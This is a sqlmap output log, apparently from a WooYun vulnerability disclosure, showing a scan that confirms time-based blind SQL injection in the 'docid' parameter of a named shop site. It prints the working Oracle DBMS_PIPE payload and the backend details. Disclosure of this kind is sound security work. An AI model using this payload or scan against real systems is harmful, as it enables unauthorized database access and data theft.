 [22:37:51] [INFO] testing 'Oracle AND time-based blind'
[22:38:01] [INFO] GET parameter 'docid' is 'Oracle AND time-based blind' injectable
[22:38:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:38:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is a
[22:38:05] [INFO] checking if the injection point on GET parameter 'docid' is a false positive
GET parameter 'docid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) requests:
---
Place: GET
Parameter: docid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: docid=7553 AND 3739=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(68)||CHR(121)||CHR(118),5)
---
[22:39:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Nginx
back-end DBMS: Oracle
[22:39:01] [INFO] fetched data logged to text files under '/root/sql/output/ktshop.tcl.com
[*] shutting down at 22:39:01
www.wooyun.org